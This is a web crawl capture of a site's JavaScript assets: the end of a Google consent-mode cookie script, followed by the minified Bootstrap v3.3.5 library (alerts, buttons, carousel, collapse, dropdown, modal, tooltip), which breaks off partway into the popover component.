        analyticsStorage = 'granted';
    }

    if (document.cookie.indexOf('functionality_storage=granted') !== -1) {
        functionalityStorage = 'granted';
    }

    if (document.cookie.indexOf('personalization_storage=granted') !== -1) {
        personalizationStorage = 'granted';
    }

    if (document.cookie.indexOf('security_storage=granted') !== -1) {
        securityStorage = 'granted';
    }

    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('consent', 'update', {
        'ad_storage': adStorage,
        'ad_user_data': adUserData,
        'ad_personalization': adPersonalization,
        'analytics_storage': analyticsStorage,
        'functionality_storage': functionalityStorage,
        'personalization_storage': personalizationStorage,
        'security_storage': securityStorage
    });
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://provits.eu/catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=14218c54
body_size: 38081
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.5",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.5",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var 